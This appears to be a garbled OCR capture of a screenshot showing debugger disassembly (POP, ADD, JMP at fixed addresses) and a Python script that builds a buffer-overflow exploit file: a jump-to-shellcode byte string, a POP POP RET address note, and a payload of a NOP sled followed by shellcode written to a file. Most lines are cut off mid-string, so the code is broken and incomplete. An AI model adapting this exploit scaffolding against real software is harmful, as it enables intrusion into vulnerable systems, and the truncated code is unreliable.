
047FFF0A   59               PO
047FFF0B   80C1 64          AD
047FFF0E  ^FFE1             JM
"""

jmp_to_shellcode = '\x59\x59\x
"""ppr 00418230"""

payload = '\x90' * 30 + shellc
f.write(payload)

f.close()